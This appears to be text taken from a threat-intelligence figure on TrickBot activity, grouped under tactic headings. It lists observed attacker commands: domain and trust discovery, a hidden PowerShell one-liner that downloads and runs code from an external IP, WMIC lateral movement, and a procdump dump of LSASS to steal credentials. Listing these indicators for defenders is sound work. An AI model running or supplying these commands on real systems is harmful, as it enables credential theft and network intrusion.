 TRICKBOT
Defense Evasion
Credential Access
Discovery
Lateral Movement
Command and Control
wermgr.exe
svchost.exe
ipconfig /all
net config workstation
net view /all /domain
nltest /domain_trusts /all_trusts
powershell.exe -nop -w hidden -c "iex ((new-object net.webclient).downloadstring('http://23.19.227[.]147:80/atryhdthgfhfhf'))"
c:\windows\syswow64\windowspowershell\v1.0\powershell.exe" -version 5.1 -s -nologo -noprofile
cmd.exe /c net group "domain admins" /domain
cmd.exe /c time
cmd.exe /c ping <redacted>
cmd.exe /C WMIC/node:"<redacted>" process call create "cmd /c C:\perflogs\procdump.exe -accepteula -ma lsass C:\perflogs\lsass.dmp
cmd.exe /C wmic /node:"<redacted>" process call create "C:\PerfLogs\Setup1.exe"